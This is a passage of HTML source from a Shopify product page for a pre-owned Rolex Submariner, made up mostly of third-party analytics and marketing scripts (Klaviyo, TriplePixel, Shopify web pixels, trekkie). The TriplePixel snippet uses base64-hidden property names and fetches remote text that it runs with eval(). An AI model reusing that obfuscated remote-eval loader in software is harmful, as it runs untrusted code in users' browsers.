      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Pfm3EB/klaviyo.js?company_id=Pfm3EB"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers",
          ProductID: 7936352157943,
          Categories: ["2025 Holiday Collection","activeListing","Authentic Luxury Watches","Authentic Pre-Owned Rolex","Black Friday Collection","Certified Pre-Owned Men’s Watches","Cyber Monday Collection","Father's Day Pre Owned Watches","Globo basis collection - Do not delete","Holiday Gift Guide For Him","Products Excluding Accessories","Rolex  Submariner","Rolex Submariner","Rolex Submariner","Sports Watches","Submariner","Summer Collection"],
          ImageURL: "https://www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149_grande.jpg?v=1744217045",
          URL: "https://www.phigora.com/products/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers",
          Brand: "Phigora",
          Price: "$16,999.00",
          Value: "16,999.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"mg-phigora.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7936352157943",name:`Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers`,price:"16,999.00",variant:"43871171281143"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c054c-acaf-7202-a148-d081d9164e97/shopify-cli-157/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf1d6-0f62-74ee-99b2-1472b23d7676/translate-languages-auto-ea-391/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8249180196,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8249180196,storefrontBaseUrl: "https://www.phigora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1609367799","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1526661367","configuration":"{\"shop\":\"mg-phigora.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1307705591","configuration":"{\"accountID\":\"Pfm3EB\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753565943","configuration":"{\"shopId\":\"mg-phigora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466452727","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F024V2W1B2\\\",\\\"GT-P8V2CTKC\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/LbrnCOT5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/5PFMCOf5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/BOCpCN75_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/T1wxCNv5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/9WLdCNj5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/SbEYCOr5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/Lv3zCOH5_swBEIjD_aAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258277623","configuration":"{\"apiKey\":\"3X3O7v3u5k\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"179372279","configuration":"{\"pixel_id\":\"1257775024813704\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112165111","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"144277751","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"AdBeacon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Phigora","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mg-phigora.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.phigora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":16999.0,"currencyCode":"USD"},"product":{"title":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","vendor":"Phigora","id":"7936352157943","untranslatedTitle":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","url":"\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers","type":"Watches"},"id":"43871171281143","image":{"src":"\/\/www.phigora.com\/cdn\/shop\/files\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045"},"sku":"R126613LNBKIO21-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.phigora.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"8249180196","storefrontBaseUrl":"https:\/\/www.phigora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":16999.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers\",\"vendor\":\"Phigora\",\"id\":\"7936352157943\",\"untranslatedTitle\":\"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers\",\"url\":\"\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers\",\"type\":\"Watches\"},\"id\":\"43871171281143\",\"image\":{\"src\":\"\/\/www.phigora.com\/cdn\/shop\/files\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045\"},\"sku\":\"R126613LNBKIO21-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7936352157943,"gid":"gid:\/\/shopify\/Product\/7936352157943","vendor":"Phigora","type":"Watches","handle":"rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers","variants":[{"id":43871171281143,"price":1699900,"name":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","public_title":null,"sku":"R126613LNBKIO21-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7936352157943,"requestId":"140f1cac-d009-4fcb-93cc-a623ee004474-1769904556"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8249180196,
      theme_id: 169796501751,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.phigora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.phigora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.phigora.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8249180196,"isMerchantRequest":null,"themeId":169796501751,"themeCityHash":"10826330517503032267","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7936352157943,"requestId":"140f1cac-d009-4fcb-93cc-a623ee004474-1769904556","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43871171281143,"productId":7936352157943,"productGid":"gid:\/\/shopify\/Product\/7936352157943","name":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","price":"16999.00","sku":"R126613LNBKIO21-1","brand":"Phigora","variant":null,"category":"Watches","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43871171281143,"productId":7936352157943,"productGid":"gid:\/\/shopify\/Product\/7936352157943","name":"Rolex Submariner 126613LN Black Dial Two-Tone Mens Watch Box Papers","price":"16999.00","sku":"R126613LNBKIO21-1","brand":"Phigora","variant":null,"category":"Watches","nonInteraction":true,"remote":false,"referer":"https:\/\/www.phigora.com\/products\/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.phigora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
